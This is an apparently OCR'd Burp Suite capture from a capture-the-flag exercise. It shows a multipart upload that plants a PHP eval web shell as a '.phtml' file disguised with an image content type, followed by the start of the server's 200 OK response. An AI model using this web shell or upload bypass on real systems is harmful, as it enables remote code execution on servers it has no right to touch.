 Send
Cancel
Target: http://fdc11880-77ba-4a6e-826a-ebd619ce
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: fdc11880-77ba-4a6e-826a-ebd619ce545b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://fdc11880-77ba-4a6e-826a-ebd619ce545b.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------231953223339663663314264869518
9 Content-Length: 373
10 Origin: http://fdc11880-77ba-4a6e-826a-ebd619ce545b.node4.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------231953223339663663314264869518
15 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[value]);?>
19 -----------------------------231953223339663663314264869518
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------231953223339663663314264869518--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Feb 2023 02:38:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 8674
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14
15 <title>
□□□□□□□□□
</title>
16
17 <link rel="stylesheet" href="css/style.css" media="screen" type="text/css
" />
18
19 <script type="text/javascript" src="./js/main.js">
</script>
20
21 </head>
22 <body>
23 <div class="sitemakers">
24 <div class="wrap">
<svg class="bulb" version="1.1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="
128px"
25 height="128px" viewBox="0 0 128 128" enable-background="new 0 0 128
128" xml:space="preserve">
26 <g id="s-bulb">
27 <g>